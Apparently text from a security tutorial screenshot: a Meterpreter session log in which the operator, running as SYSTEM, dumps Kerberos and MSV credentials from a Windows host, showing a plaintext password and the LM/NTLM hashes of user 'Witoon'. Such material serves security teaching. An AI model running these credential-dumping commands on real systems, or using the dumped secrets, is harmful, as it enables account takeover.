 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================

AuthID    Package    Domain        User           Password
------    -------    ------        ----           --------
0;997     Negotiate  NT AUTHORITY  LOCAL SERVICE
0;996     Negotiate  ESOURCE       COM-WITOON$
0;37658   NTLM
0;999     NTLM       ESOURCE       COM-WITOON$
0;222162  NTLM       COM-WITOON    Witoon         2544

meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============

AuthID    Package    Domain        User           Password
------    -------    ------        ----           --------
0;222162  NTLM       COM-WITOON    Witoon         lm{ eb2cf0149f1f07c6aad3b435b51404ee }, ntlm{ ee24b42b82436ad33ae3d6e9296b3
e0b }
0;997     Negotiate  NT AUTHORITY  LOCAL SERVICE  n.s. (Credentials KO)
0;996     Negotiate  ESOURCE       COM-WITOON$    n.s. (Credentials KO)
0;37658   NTLM                                    n.s. (Credentials KO)
0;999     NTLM       ESOURCE       COM-WITOON$    n.s. (Credentials KO)
重生信息安全